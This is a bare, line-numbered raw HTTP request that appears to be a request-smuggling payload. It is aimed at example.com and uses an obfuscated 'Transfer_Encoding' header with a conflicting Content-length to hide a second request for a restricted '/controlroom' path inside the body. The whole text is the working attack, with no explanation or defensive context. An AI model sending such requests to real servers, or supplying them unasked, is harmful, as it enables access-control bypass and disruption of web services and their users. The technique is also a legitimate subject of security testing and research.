 1 POST / HTTP/1.1
2 Transfer_Encoding: chunked
3 Host: example.com
4 Content-length: 4
5
6 d3
7 GET /controlroom HTTP/1.1
8 Host: example.com
9 Connection: keep-alive
10 Accept-Encoding: gzip, deflate
11 Accept: */*
12 Accept-Language: en
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 100
15
16 x=1
17 0
18